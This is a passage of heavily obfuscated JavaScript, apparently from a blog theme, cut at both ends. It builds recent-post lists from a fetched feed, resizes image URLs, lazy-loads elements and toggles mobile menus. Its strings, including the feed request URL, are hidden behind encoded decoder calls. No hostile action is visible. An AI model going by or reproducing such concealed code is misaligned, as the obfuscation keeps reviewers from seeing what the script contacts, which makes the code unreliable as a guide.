_0x527669=0x0;_0x527669<_0x374f69[_0x47bc5b(_0x40219d(0x4c5,'\x52\x32\x24\x26'),0x58)][_0x47bc5b(_0x40219d(0x324,'\x79\x55\x4e\x54'),0x5b)][_0x3068f6][_0x47bc5b('\x51\x4c\x56\x6e',0x1bc)][_0x47bc5b(_0x40219d(0x2af,'\x56\x4e\x70\x64'),0x12a)];_0x527669++)if(_0x47bc5b('\x74\x28\x4a\x70',-0x73)==_0x374f69[_0x47bc5b(_0x40219d(0x798,'\x25\x6a\x43\x7a'),-0x90)][_0x47bc5b(_0x40219d(0x672,'\x48\x21\x77\x74'),0x1f0)][_0x3068f6][_0x47bc5b('\x59\x24\x44\x45',0x72)][_0x527669][_0x40219d(0x578,'\x6e\x6d\x7a\x38')]){_0xefaf07=_0x374f69[_0x47bc5b('\x36\x39\x21\x47',0x1e9)][_0x40219d(0x42a,'\x6e\x38\x6f\x2a')][_0x3068f6][_0x47bc5b('\x4b\x6f\x34\x48',-0x4c)][_0x527669][_0x47bc5b(_0x40219d(0x51b,'\x47\x5b\x23\x4d'),0x56)];break;}var _0x350357=_0x374f69[_0x47bc5b(_0x40219d(0x315,'\x65\x4f\x5e\x74'),0x78)][_0x47bc5b(_0x40219d(0x1d9,'\x77\x28\x39\x41'),0x1aa)][_0x3068f6][_0x47bc5b(_0x40219d(0x2a2,'\x47\x4a\x5e\x28'),-0x26)]['\x24\x74'],_0x30a8c5=_0x374f69[_0x47bc5b('\x4a\x40\x45\x57',0x105)][_0x47bc5b(_0x40219d(0x5ad,'\x6c\x54\x43\x59'),0xd6)][_0x3068f6][_0x40219d(0x3cb,'\x6e\x38\x6f\x2a')][0x0][_0x47bc5b(_0x40219d(0x71c,'\x48\x51\x70\x65'),0x208)],_0x18a9e3=_0x374f69[_0x47bc5b(_0x40219d(0x7e3,'\x4c\x34\x59\x77'),0x32)][_0x40219d(0x5ec,'\x44\x66\x4c\x52')][_0x3068f6][_0x47bc5b(_0x40219d(0x200,'\x6b\x35\x45\x37'),0x10a)]['\x24\x74'],_0x120122=_0x18a9e3[_0x47bc5b(_0x40219d(0x7aa,'\x5d\x54\x75\x53'),-0x86)](0x0,0x4),_0x461521=_0x18a9e3[_0x47bc5b('\x61\x70\x2a\x43',0x181)](0x5,0x7),_0x2c16e4=_0x18a9e3[_0x40219d(0x55f,'\x52\x32\x24\x26')](0x8,0xa),_0x34e976=month[parseInt(_0x461521,0xa)]+'\x20'+_0x2c16e4+'\x2c\x20'+_0x120122,_0x29f822=_0x374f69[_0x47bc5b(_0x40219d(0x243,'\x44\x66\x4c\x52'),0x1d1)][_0x47bc5b(_0x40219d(0x694,'\x78\x4e\x23\x5d'),0x1fa)][_0x3068f6][_0x47bc5b('\x41\x6a\x50\x5b',0x1d6)]['\x24\x74'];$(_0x47bc5b(_0x40219d(0x6d8,'\x75\x48\x50\x40'),0xbe))[_0x47bc5b(_0x40219d(0x43b,'\x70\x33\x4b\x4b'),-0x38)](_0x29f822),_0x48ee60+='\x3c\x6c\x69\x3e\x3c\x73\x70\x61\x6e\x20'+_0x47bc5b('\x32\x38\x29\x4c',0x13f)+_0x47bc5b(_0x40219d(0x25b,'\x74\x40\x47\x45'),0x7e)+_0x47bc5b(_0x40219d(0x617,'\x36\x23\x71\x29'),0x39)+_0xefaf07+'\x22\x3e'+_0x350357+(_0x47bc5b(_0x40219d(0x723,'\x70\x33\x4b\x4b'),0x4f)+_0x40219d(0x6e5,'\x34\x5b\x47\x35')+_0x47bc5b('\x2a\x47\x67\x33',0x150)+_0x40219d(0x4a6,'\x76\x6b\x65\x5a')+_0x47bc5b(_0x40219d(0x7b2,'\x6c\x54\x43\x59'),0x4e)+_0x47bc5b('\x4d\x33\x56\x6d',0x40)+_0x47bc5b(_0x40219d(0x3d6,'\x78\x73\x4a\x72'),0x1fe))+_0x47bc5b('\x30\x39\x32\x71',-0x4a)+'\x2f'+_0x30a8c5+'\x22\x3e'+_0x30a8c5+(_0x47bc5b(_0x40219d(0x307,'\x76\x6b\x65\x5a'),0x159)+_0x47bc5b(_0x40219d(0x58a,'\x25\x5b\x41\x4a'),0xae)+_0x47bc5b('\x62\x41\x5b\x5a',0x1cf))+'\x3e'+_0x34e976+'\x3c\x2f\x73\x70\x61\x6e\x3e\x3c\x2f\x64'+_0x47bc5b(_0x40219d(0x82f,'\x6b\x51\x59\x5a'),-0x7c);}function _0x40219d(_0x90f8a5,_0x5e370c){return _0x4ab545(_0x5e370c,_0x90f8a5- -0xa);}_0x48ee60+=_0x40219d(0x34e,'\x62\x70\x4f\x46')+_0x47bc5b(_0x40219d(0x29c,'\x32\x4a\x4a\x4b'),0x89)+_0x47bc5b(_0x40219d(0x24a,'\x25\x6a\x43\x7a'),0x190)+_0x47bc5b('\x40\x63\x6a\x24',0x9b)+_0x47bc5b(_0x40219d(0x5f4,'\x72\x21\x38\x5d'),-0x61)+_0x47bc5b(_0x40219d(0x554,'\x36\x23\x71\x29'),0x1a2)+_0x47bc5b(_0x40219d(0x386,'\x47\x5b\x23\x4d'),-0x88)+_0x47bc5b(_0x40219d(0x84b,'\x24\x52\x4a\x57'),0x1ab)+(_0x40219d(0x319,'\x24\x52\x4a\x57')+'\x3e\x3c\x62\x75\x74\x74\x6f\x6e\x3e\x3c')+_0x47bc5b(_0x40219d(0x340,'\x79\x55\x4e\x54'),-0x7f)+_0x47bc5b('\x35\x36\x78\x59',0x15a)+_0x47bc5b('\x4a\x40\x45\x57',-0x9d)+_0x47bc5b(_0x40219d(0x65f,'\x44\x37\x52\x50'),0xe4)+_0x47bc5b('\x74\x28\x4a\x70',0xfb)+_0x47bc5b('\x63\x5e\x61\x78',0xd2)+_0x40219d(0x32f,'\x77\x28\x39\x41')+_0x47bc5b(_0x40219d(0x456,'\x4c\x34\x59\x77'),0x1d8)+_0x47bc5b(_0x40219d(0x6b9,'\x6b\x42\x48\x57'),0x1a7)+_0x47bc5b('\x6f\x45\x25\x35',0x14)+_0x40219d(0x750,'\x47\x4a\x5e\x28'),$(_0x47bc5b('\x62\x41\x5b\x5a',0xe9)+_0x47bc5b(_0x40219d(0x22d,'\x44\x66\x4c\x52'),0x1f1)+_0x47bc5b('\x75\x70\x21\x30',0x20d))[_0x47bc5b(_0x40219d(0x5cd,'\x25\x6a\x43\x7a'),0x1ee)](function(){function _0x4362be(_0x64431f,_0x1d11af){return _0x40219d(_0x64431f- -0x135,_0x1d11af);}function _0x42285e(_0x31accf,_0x103dbe){return _0x47bc5b(_0x31accf,_0x103dbe-0x300);}$(this)[_0x4362be(0x695,'\x68\x33\x6d\x32')](_0x48ee60),$(this)[_0x42285e(_0x4362be(0x358,'\x34\x5b\x47\x35'),0x271)](_0x4362be(0xf3,'\x36\x23\x71\x29')+_0x42285e(_0x4362be(0xdb,'\x56\x4e\x70\x64'),0x2b8)+'\x72')[_0x4362be(0x65b,'\x65\x4f\x5e\x74')+'\x77\x73']();});}}):_0x2faad7[_0x44c7c3(0x559,'\x4a\x40\x45\x57')](_0x44c7c3(0x531,_0x4ab545('\x65\x4f\x5e\x74',0x6b6)))&&$[_0x44c7c3(0x51d,_0x4ab545('\x65\x4f\x5e\x74',0x26e))]({'\x75\x72\x6c':_0x44c7c3(0x3b2,_0x4ab545('\x6e\x6d\x7a\x38',0x2b8))+_0x44c7c3(0x4d6,_0x4ab545('\x76\x37\x38\x70',0x700))+_0x44c7c3(0x4fe,_0x4ab545('\x56\x4e\x70\x64',0x215))+_0x3c3e42+(_0x4ab545('\x75\x48\x50\x40',0x362)+_0x4ab545('\x4d\x75\x46\x65',0x52f))+_0x44c7c3(0x3e4,_0x4ab545('\x6c\x54\x43\x59',0x552))+_0x44c7c3(0x377,_0x4ab545('\x4d\x75\x46\x65',0x3c0)),'\x74\x79\x70\x65':_0x4ab545('\x52\x32\x24\x26',0x2b2),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x44c7c3(0x3f5,'\x59\x26\x73\x54'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x27b583){function _0x2c3c84(_0x5cd432,_0xd2cdea){return _0x4ab545(_0xd2cdea,_0x5cd432- -0x19e);}function _0x190b67(_0x1b901c,_0x5e5d2a){return _0x44c7c3(_0x5e5d2a- -0x7d,_0x1b901c);}for(var _0xa8a1a4='',_0x849d0f=_0x190b67(_0x2c3c84(0x1a9,'\x47\x5b\x23\x4d'),0x407)+_0x190b67(_0x2c3c84(0x3d2,'\x50\x57\x43\x41'),0x3b9)+_0x190b67(_0x2c3c84(0x466,'\x36\x41\x77\x68'),0x349)+_0x2c3c84(0x426,'\x48\x21\x77\x74')+_0x190b67(_0x2c3c84(0x2ae,'\x65\x4f\x5e\x74'),0x57f)+'\x65\x77\x73\x22\x3e\x3c\x75\x6c\x3e',_0x497dcb=0x0;_0x497dcb<_0x27b583[_0x190b67('\x4b\x6f\x34\x48',0x4d2)][_0x190b67(_0x2c3c84(0x416,'\x36\x23\x71\x29'),0x33e)][_0x190b67('\x73\x42\x50\x74',0x554)];_0x497dcb++){for(var _0x985f3a=0x0;_0x985f3a<_0x27b583[_0x190b67(_0x2c3c84(0x111,'\x36\x41\x77\x68'),0x46a)][_0x190b67(_0x2c3c84(0x34c,'\x69\x29\x72\x32'),0x56b)][_0x497dcb][_0x190b67(_0x2c3c84(0x465,'\x36\x23\x71\x29'),0x52a)][_0x190b67(_0x2c3c84(0x2ac,'\x77\x34\x63\x63'),0x35c)];_0x985f3a++)if(_0x190b67('\x61\x70\x2a\x43',0x373)==_0x27b583[_0x190b67(_0x2c3c84(0x4b0,'\x45\x31\x2a\x33'),0x45f)][_0x190b67(_0x2c3c84(0x31b,'\x6b\x35\x45\x37'),0x43a)][_0x497dcb]['\x6c\x69\x6e\x6b'][_0x985f3a][_0x190b67(_0x2c3c84(0x4ed,'\x45\x31\x2a\x33'),0x36a)]){_0xa8a1a4=_0x27b583[_0x190b67(_0x2c3c84(0x657,'\x75\x48\x50\x40'),0x48f)][_0x190b67('\x5b\x36\x24\x42',0x53c)][_0x497dcb][_0x190b67(_0x2c3c84(0x48c,'\x25\x5b\x41\x4a'),0x544)][_0x985f3a][_0x2c3c84(0x35,'\x5d\x54\x75\x53')];break;}var _0x73fda7=_0x27b583[_0x190b67('\x48\x50\x48\x62',0x526)][_0x190b67(_0x2c3c84(0x18f,'\x5d\x54\x75\x53'),0x37d)][_0x497dcb][_0x190b67(_0x2c3c84(0xc3,'\x70\x33\x4b\x4b'),0x361)]['\x24\x74'],_0x1e6339=_0x27b583[_0x190b67('\x59\x24\x44\x45',0x545)][_0x190b67('\x32\x38\x29\x4c',0x4b9)][_0x497dcb][_0x190b67(_0x2c3c84(0x81,'\x45\x31\x2a\x33'),0x534)][0x0][_0x190b67(_0x2c3c84(0x439,'\x25\x6a\x43\x7a'),0x58d)],_0x493a53=_0x27b583[_0x190b67(_0x2c3c84(0x388,'\x76\x6b\x65\x5a'),0x4d2)][_0x190b67(_0x2c3c84(0x84,'\x4c\x34\x59\x77'),0x381)][_0x497dcb][_0x190b67(_0x2c3c84(0x3f0,'\x48\x21\x77\x74'),0x3ff)]['\x24\x74'],_0xd51d5e=_0x493a53[_0x2c3c84(0x3a3,'\x6c\x54\x43\x59')](0x0,0x4),_0x293f6c=_0x493a53[_0x190b67(_0x2c3c84(0x3d7,'\x68\x33\x6d\x32'),0x2ea)](0x5,0x7),_0x4f0dbc=_0x493a53[_0x2c3c84(0x126,'\x48\x21\x77\x74')](0x8,0xa),_0x34aeb6=month[parseInt(_0x293f6c,0xa)]+'\x20'+_0x4f0dbc+'\x2c\x20'+_0xd51d5e,_0xc13e9f=_0x27b583['\x66\x65\x65\x64'][_0x190b67(_0x2c3c84(0x101,'\x78\x4e\x23\x5d'),0x4b9)][_0x497dcb][_0x190b67(_0x2c3c84(0x23d,'\x47\x5b\x23\x4d'),0x49c)]['\x24\x74'];$(_0x190b67(_0x2c3c84(0x4c4,'\x48\x21\x77\x74'),0x42f))[_0x190b67(_0x2c3c84(0x1a6,'\x6c\x54\x43\x59'),0x4d8)](_0xc13e9f),_0x849d0f+=_0x190b67(_0x2c3c84(0x261,'\x66\x28\x26\x6b'),0x517)+_0x190b67(_0x2c3c84(0xd1,'\x34\x5b\x47\x35'),0x398)+_0x190b67(_0x2c3c84(0x1d2,'\x6b\x35\x45\x37'),0x468)+_0x190b67(_0x2c3c84(0x9c,'\x62\x70\x4f\x46'),0x583)+_0xa8a1a4+'\x22\x3e'+_0x73fda7+(_0x190b67(_0x2c3c84(0x413,'\x6b\x51\x59\x5a'),0x2fd)+(_0x2c3c84(0x456,'\x66\x28\x26\x6b')+_0x2c3c84(0x26f,'\x36\x41\x77\x68'))+_0x190b67(_0x2c3c84(0x479,'\x32\x4a\x4a\x4b'),0x2f8)+_0x190b67(_0x2c3c84(0x23e,'\x69\x29\x72\x32'),0x581)+_0x2c3c84(0x5a3,'\x68\x33\x6d\x32')+_0x190b67(_0x2c3c84(0x5d4,'\x70\x33\x4b\x4b'),0x334))+_0x190b67(_0x2c3c84(0xf8,'\x56\x4e\x70\x64'),0x515)+'\x2f'+_0x1e6339+'\x22\x3e'+_0x1e6339+(_0x190b67(_0x2c3c84(0x2d2,'\x21\x69\x5a\x4d'),0x3d8)+_0x190b67(_0x2c3c84(0x18e,'\x45\x31\x2a\x33'),0x417)+_0x190b67(_0x2c3c84(0xc0,'\x78\x4e\x23\x5d'),0x33f))+'\x3e'+_0x34aeb6+(_0x190b67(_0x2c3c84(0x38b,'\x34\x5b\x47\x35'),0x44b)+_0x190b67(_0x2c3c84(0x604,'\x25\x6a\x43\x7a'),0x41b));}_0x849d0f+=_0x190b67(_0x2c3c84(0x646,'\x24\x52\x4a\x57'),0x55b)+_0x190b67('\x5b\x56\x68\x77',0x419)+_0x190b67(_0x2c3c84(0x1f,'\x61\x4d\x67\x30'),0x43e)+_0x190b67(_0x2c3c84(0xff,'\x62\x70\x4f\x46'),0x402)+_0x190b67(_0x2c3c84(0x4f7,'\x4d\x75\x46\x65'),0x42b)+_0x190b67(_0x2c3c84(0x30d,'\x75\x48\x50\x40'),0x393)+_0x2c3c84(0x3d5,'\x68\x33\x6d\x32')+_0x190b67('\x63\x5e\x61\x78',0x4e5)+_0x190b67(_0x2c3c84(0x344,'\x4d\x75\x46\x65'),0x363)+_0x190b67(_0x2c3c84(0x12e,'\x33\x6f\x52\x78'),0x4a4)+_0x190b67(_0x2c3c84(0x57c,'\x36\x23\x71\x29'),0x460)+_0x2c3c84(0x3ad,'\x78\x73\x4a\x72')+_0x190b67(_0x2c3c84(0x9d,'\x33\x6f\x52\x78'),0x588)+_0x190b67(_0x2c3c84(0x1d3,'\x56\x4e\x70\x64'),0x3e6)+_0x190b67(_0x2c3c84(0x25a,'\x6c\x54\x43\x59'),0x586)+_0x190b67('\x71\x36\x59\x56',0x523)+_0x190b67(_0x2c3c84(0x2df,'\x48\x51\x70\x65'),0x4ec)+_0x190b67(_0x2c3c84(0x2c4,'\x48\x21\x77\x74'),0x48a)+_0x190b67(_0x2c3c84(0x188,'\x77\x28\x39\x41'),0x4b2)+_0x190b67('\x21\x4f\x42\x51',0x3f4)+_0x190b67(_0x2c3c84(0x611,'\x72\x21\x38\x5d'),0x597),$(_0x2c3c84(0x57,'\x66\x4a\x4d\x41')+_0x2c3c84(0x34f,'\x6b\x42\x48\x57')+_0x190b67(_0x2c3c84(0x33b,'\x50\x57\x43\x41'),0x412))[_0x190b67(_0x2c3c84(0x689,'\x6e\x6d\x7a\x38'),0x4c8)](function(){function _0x2e1a41(_0x4e721f,_0x411b27){return _0x2c3c84(_0x411b27- -0x6,_0x4e721f);}function _0x1b1f22(_0x1b0c3f,_0x52e51b){return _0x190b67(_0x52e51b,_0x1b0c3f-0x5a);}$(this)[_0x1b1f22(0x33f,_0x2e1a41('\x74\x40\x47\x45',0x88))](_0x849d0f),$(this)[_0x1b1f22(0x4c1,_0x2e1a41('\x6b\x35\x45\x37',0xcd))](_0x2e1a41('\x24\x52\x4a\x57',0x456)+_0x1b1f22(0x37a,_0x2e1a41('\x77\x34\x63\x63',0x1d6))+'\x72')[_0x1b1f22(0x59d,_0x2e1a41('\x77\x28\x39\x41',0x3fc))+'\x77\x73']();});}});}),jQuery(document)[_0x42c8d5('\x56\x4e\x70\x64',0x65d)](function(_0x33345f){function _0x5eb3a1(_0x3af8a6,_0x334871){return _0x42c8d5(_0x3af8a6,_0x334871-0x460);}function _0x5e9563(_0xd073e1,_0x201844){return _0x21e909(_0x201844,_0xd073e1-0x156);}_0x33345f(_0x5eb3a1('\x24\x52\x4a\x57',0xa5d))['\x6f\x6e'](_0x5e9563(0x5a3,_0x5eb3a1('\x21\x69\x5a\x4d',0x650)),function(_0x1f405e){function _0x511669(_0x431f78,_0xa852c4){return _0x5eb3a1(_0x431f78,_0xa852c4- -0x3d7);}function _0xa9a84d(_0x59ff26,_0x314bd7){return _0x5e9563(_0x59ff26- -0x69a,_0x314bd7);}_0x1f405e[_0xa9a84d(-0x153,_0x511669('\x32\x4a\x4a\x4b',0x770))+_0x511669('\x4f\x51\x40\x31',0x6c8)](),_0x33345f(_0x511669('\x30\x44\x30\x4b',0x5f2))[_0xa9a84d(-0x173,_0x511669('\x78\x73\x4a\x72',0x17a))](_0xa9a84d(-0xfc,'\x63\x41\x72\x43'));}),_0x33345f(_0x5e9563(0x5f0,_0x5eb3a1('\x74\x40\x47\x45',0xb4a)))['\x6f\x6e'](_0x5e9563(0x4b2,_0x5eb3a1('\x61\x4d\x67\x30',0x5a6)),function(_0x5c3a64){function _0x5379eb(_0x5d3374,_0x1ae60d){return _0x5e9563(_0x5d3374- -0x5a1,_0x1ae60d);}function _0x4a8524(_0x125378,_0x5348d9){return _0x5eb3a1(_0x5348d9,_0x125378- -0xf8);}(_0x33345f(_0x5c3a64[_0x5379eb(-0x181,_0x4a8524(0x720,'\x69\x29\x72\x32'))])['\x69\x73'](_0x5379eb(-0x167,_0x4a8524(0x7f0,'\x45\x31\x2a\x33')))||_0x33345f(_0x5c3a64[_0x5379eb(-0x1d3,_0x4a8524(0x929,'\x36\x41\x77\x68'))])['\x69\x73'](_0x5379eb(0x3,_0x4a8524(0x4a6,'\x44\x66\x4c\x52'))))&&(_0x5c3a64[_0x4a8524(0x6c8,'\x36\x41\x77\x68')+'\x61\x75\x6c\x74'](),_0x33345f(this)[_0x5379eb(-0x1d2,_0x4a8524(0x79d,'\x50\x57\x43\x41'))+'\x73'](_0x5379eb(-0x3,_0x4a8524(0x95e,'\x47\x5b\x23\x4d'))));}),_0x33345f(document)[_0x5e9563(0x634,_0x5eb3a1('\x6c\x54\x43\x59',0x5f3))](function(_0x16ae35){function _0x4fc491(_0x2f2a5e,_0x23dd30){return _0x5eb3a1(_0x23dd30,_0x2f2a5e- -0x2f);}function _0x261568(_0x2acfd8,_0x9acd14){return _0x5e9563(_0x9acd14- -0x546,_0x2acfd8);}'\x32\x37'==_0x16ae35[_0x261568(_0x4fc491(0x91f,'\x4f\x51\x40\x31'),-0x12d)]&&_0x33345f(_0x261568(_0x4fc491(0x82a,'\x6b\x6c\x44\x67'),0x61))[_0x261568('\x5b\x56\x68\x77',0x63)+'\x73'](_0x261568(_0x4fc491(0xb31,'\x44\x37\x52\x50'),0xda));});}),(function(){function _0x41045d(_0x34b759,_0x511c7b){return _0x42c8d5(_0x34b759,_0x511c7b-0x32a);}var _0xce0f88=document[_0x59c5da(_0x41045d('\x76\x6b\x65\x5a',0x4d3),0x1cd)+_0x41045d('\x36\x41\x77\x68',0x521)](_0x59c5da(_0x41045d('\x6b\x51\x59\x5a',0x99d),0x1ce)+_0x59c5da('\x50\x23\x57\x43',0x46)+'\x5b\x64\x61\x74\x61\x2d\x73\x72\x63\x73'+_0x59c5da(_0x41045d('\x75\x48\x50\x40',0x9dc),0xa6));function _0x59c5da(_0x550a75,_0x4b6578){return _0x21e909(_0x550a75,_0x4b6578- -0x25a);}0x0!=_0xce0f88[_0x59c5da('\x6c\x5d\x34\x57',0x132)]&&Array[_0x59c5da(_0x41045d('\x47\x4a\x5e\x28',0x99c),0x5f)](_0xce0f88)[_0x41045d('\x56\x4e\x70\x64',0x98e)](function(_0x3d1925){let _0x216d3d=_0x3d1925[_0x254bf1(0x203,'\x6f\x45\x25\x35')+'\x74\x65'](_0x41d0b4('\x77\x34\x63\x63',0x5ed)),_0x367b47=_0x3d1925[_0x254bf1(0x35f,_0x41d0b4('\x25\x6a\x43\x7a',0x1fb))+'\x74\x65'](_0x254bf1(0x2d4,_0x41d0b4('\x6b\x6c\x44\x67',0x429))+'\x74');function _0x41d0b4(_0x54d58e,_0x4c2a78){return _0x41045d(_0x54d58e,_0x4c2a78- -0x3b9);}function _0x254bf1(_0x3728cd,_0x1a96ac){return _0x59c5da(_0x1a96ac,_0x3728cd-0x1cc);}_0x216d3d&&(_0x216d3d=(_0x216d3d=_0x216d3d[_0x254bf1(0x21e,'\x38\x44\x38\x5a')](/-p-k-no-nu/g,_0x254bf1(0x2ac,'\x32\x38\x29\x4c')+_0x254bf1(0x1be,'\x48\x50\x48\x62')+_0x254bf1(0x225,_0x41d0b4('\x4d\x75\x46\x65',0x407))))[_0x41d0b4('\x79\x55\x4e\x54',0x242)](_0x254bf1(0x243,_0x41d0b4('\x79\x55\x4e\x54',0x15c))+'\x6d')?_0x216d3d[_0x254bf1(0x1f5,_0x41d0b4('\x36\x41\x77\x68',0x523))](_0x254bf1(0x2fa,_0x41d0b4('\x34\x5b\x47\x35',0x55a))+'\x67',_0x254bf1(0x2d9,_0x41d0b4('\x25\x5b\x41\x4a',0x3b9))+_0x254bf1(0x2f9,_0x41d0b4('\x65\x4f\x5e\x74',0x2b2))):_0x216d3d,_0x3d1925[_0x254bf1(0x34a,_0x41d0b4('\x78\x4e\x23\x5d',0x224))+'\x74\x65'](_0x254bf1(0x333,_0x41d0b4('\x69\x29\x72\x32',0x20f)),_0x216d3d)),_0x367b47&&(_0x367b47=_0x367b47[_0x254bf1(0x328,'\x6c\x5d\x34\x57')](/-p-k-no-nu/g,_0x41d0b4('\x78\x4e\x23\x5d',0x31e)+_0x254bf1(0x329,_0x41d0b4('\x4c\x34\x59\x77',0x311))+_0x41d0b4('\x50\x57\x43\x41',0x1c2)),_0x3d1925[_0x254bf1(0x432,_0x41d0b4('\x6e\x6d\x7a\x38',0x35e))+'\x74\x65'](_0x254bf1(0x359,_0x41d0b4('\x45\x31\x2a\x33',0x1bd))+'\x74',_0x367b47));});}()),Defer[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x5e9),0x3a9)](_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x92),0x45a)+'\x61\x64',0x0,_0x21e909(_0x42c8d5('\x78\x4e\x23\x5d',0x351),0x31b),null,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':_0x21e909(_0x42c8d5('\x78\x73\x4a\x72',0x46b),0x33e)}),Defer[_0x21e909('\x72\x4f\x65\x44',0x26e)]('\x2e\x6c\x61\x7a\x79\x2d\x79\x6f\x75\x74'+_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x370),0x257),0x0,_0x21e909(_0x42c8d5('\x66\x4a\x4d\x41',0x51e),0x3f8)+_0x21e909(_0x42c8d5('\x79\x55\x4e\x54',0x5c8),0x338),null,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x20e),0x49e)}),$(function(){function _0x19fefb(_0x380f01,_0x1ec442){return _0x42c8d5(_0x380f01,_0x1ec442-0x175);}function _0x369f41(_0x49533c,_0x4b7556){return _0x21e909(_0x4b7556,_0x49533c-0xac);}$(_0x19fefb('\x66\x4a\x4d\x41',0x7bc))[_0x369f41(0x514,_0x19fefb('\x48\x51\x70\x65',0x6d4))](function(){for(var _0x90aef7=$(this)[_0x33bfdb('\x76\x37\x38\x70',0x701)](_0x2c480c('\x32\x38\x29\x4c',-0x145)+_0x2c480c('\x39\x59\x40\x55',-0xcb))[_0x33bfdb('\x25\x6a\x43\x7a',0x8c4)]('\x61'),_0xf84df6=_0x90aef7['\x6c\x65\x6e\x67\x74\x68'],_0x28c9ae=0x0;_0xf84df6>_0x28c9ae;_0x28c9ae++){var _0x34cf62=_0x90aef7['\x65\x71'](_0x28c9ae),_0x56d998=_0x34cf62[_0x2c480c(_0x33bfdb('\x69\x29\x72\x32',0xa3f),-0xd9)]();if('\x5f'!==_0x56d998[_0x2c480c(_0x33bfdb('\x48\x51\x70\x65',0x668),-0x55)](0x0)){var _0x2ebc8c=_0x90aef7['\x65\x71'](_0x28c9ae+0x1),_0x31929a=_0x2ebc8c[_0x33bfdb('\x48\x51\x70\x65',0x662)]();if('\x5f'===_0x31929a[_0x33bfdb('\x52\x32\x24\x26',0xab1)](0x0)){var _0x74d975=_0x34cf62[_0x2c480c(_0x33bfdb('\x61\x4d\x67\x30',0xa92),-0x1a4)]();_0x74d975[_0x33bfdb('\x79\x55\x4e\x54',0x963)](_0x2c480c('\x72\x4f\x65\x44',0x6b)+_0x33bfdb('\x76\x37\x38\x70',0xb6c)+_0x2c480c(_0x33bfdb('\x76\x37\x38\x70',0x6f0),-0x1d6));}}'\x5f'===_0x56d998['\x63\x68\x61\x72\x41\x74'](0x0)&&(_0x34cf62[_0x2c480c(_0x33bfdb('\x6b\x6c\x44\x67',0x627),-0x9f)](_0x56d998[_0x2c480c(_0x33bfdb('\x74\x40\x47\x45',0x6e2),-0x1bb)]('\x5f','')),_0x34cf62[_0x2c480c(_0x33bfdb('\x70\x33\x4b\x4b',0xa5d),-0x21)]()[_0x2c480c(_0x33bfdb('\x75\x48\x50\x40',0x7d0),-0x80)](_0x74d975[_0x33bfdb('\x6e\x6d\x7a\x38',0x895)](_0x2c480c(_0x33bfdb('\x34\x5b\x47\x35',0xae5),-0x156))));}function _0x33bfdb(_0x1fd38d,_0x53cc0f){return _0x19fefb(_0x1fd38d,_0x53cc0f-0x326);}function _0x2c480c(_0x56a263,_0x345ce7){return _0x369f41(_0x345ce7- -0x512,_0x56a263);}for(_0x28c9ae=0x0;_0xf84df6>_0x28c9ae;_0x28c9ae++)'\x5f'!==(_0x56d998=(_0x34cf62=_0x90aef7['\x65\x71'](_0x28c9ae))[_0x2c480c(_0x33bfdb('\x44\x37\x52\x50',0xb50),-0x1ac)]())[_0x2c480c(_0x33bfdb('\x25\x6a\x43\x7a',0xa16),-0x47)](0x0)&&'\x5f'===(_0x31929a=(_0x2ebc8c=_0x90aef7['\x65\x71'](_0x28c9ae+0x1))[_0x2c480c(_0x33bfdb('\x72\x21\x38\x5d',0xb07),0x5c)]())[_0x2c480c(_0x33bfdb('\x33\x6f\x52\x78',0x624),-0x228)](0x0)&&(_0x74d975=_0x34cf62['\x70\x61\x72\x65\x6e\x74']())[_0x2c480c(_0x33bfdb('\x24\x52\x4a\x57',0x9e1),-0x42)](_0x2c480c(_0x33bfdb('\x28\x54\x37\x5b',0xb5e),-0xd)+'\x22\x73\x75\x62\x2d\x6d\x65\x6e\x75\x32'+_0x2c480c(_0x33bfdb('\x6b\x6c\x44\x67',0x9ea),-0x28)),'\x5f'===_0x56d998[_0x2c480c('\x62\x41\x5b\x5a',-0x1b4)](0x0)&&(_0x34cf62[_0x2c480c(_0x33bfdb('\x79\x55\x4e\x54',0xb95),0x80)](_0x56d998[_0x2c480c(_0x33bfdb('\x32\x4a\x4a\x4b',0x797),0x3)]('\x5f','')),_0x34cf62[_0x2c480c(_0x33bfdb('\x76\x37\x38\x70',0xa0b),-0x5)]()[_0x2c480c('\x46\x66\x28\x48',-0xfe)](_0x74d975[_0x2c480c(_0x33bfdb('\x79\x55\x4e\x54',0x5ca),-0x3)](_0x2c480c(_0x33bfdb('\x36\x23\x71\x29',0x979),0x4a))));$(_0x2c480c(_0x33bfdb('\x62\x70\x4f\x46',0x911),-0xae)+_0x33bfdb('\x74\x40\x47\x45',0xa89))[_0x2c480c(_0x33bfdb('\x6e\x38\x6f\x2a',0x7ce),-0x48)]('\x6c\x69')[_0x33bfdb('\x69\x29\x72\x32',0x6f2)](_0x2c480c(_0x33bfdb('\x25\x5b\x41\x4a',0x5e3),0x94)),$(_0x2c480c(_0x33bfdb('\x47\x4a\x5e\x28',0x626),-0x1e1)+_0x2c480c(_0x33bfdb('\x21\x69\x5a\x4d',0x68b),-0x1a5))[_0x2c480c('\x43\x21\x57\x71',-0x4b)](_0x2c480c(_0x33bfdb('\x30\x44\x30\x4b',0x914),-0x7d));}),$(_0x369f41(0x4e9,_0x19fefb('\x25\x5b\x41\x4a',0x3be))+_0x369f41(0x35a,_0x19fefb('\x44\x66\x4c\x52',0x2d9)))[_0x19fefb('\x21\x69\x5a\x4d',0x221)]()[_0x369f41(0x582,_0x19fefb('\x36\x41\x77\x68',0x610))]('\x2e\x6d\x6f\x62\x69\x6c\x65\x2d\x6d\x65'+'\x6e\x75'),$(_0x19fefb('\x76\x37\x38\x70',0x435)+_0x369f41(0x480,'\x32\x38\x29\x4c')+'\x62')[_0x369f41(0x4b9,_0x19fefb('\x4d\x75\x46\x65',0x60b))](_0x369f41(0x343,_0x19fefb('\x47\x5b\x23\x4d',0x661))+_0x369f41(0x316,_0x19fefb('\x5d\x54\x75\x53',0x3b3))+_0x369f41(0x2f6,_0x19fefb('\x6b\x35\x45\x37',0x81c))),$(_0x369f41(0x452,_0x19fefb('\x47\x5b\x23\x4d',0x47d))+(_0x19fefb('\x4d\x75\x46\x65',0x4a3)+'\x20\x61'))[_0x369f41(0x570,_0x19fefb('\x4f\x51\x40\x31',0x660))](function(){function _0x2ef092(_0x66328,_0x588b12){return _0x19fefb(_0x66328,_0x588b12-0x23d);}var 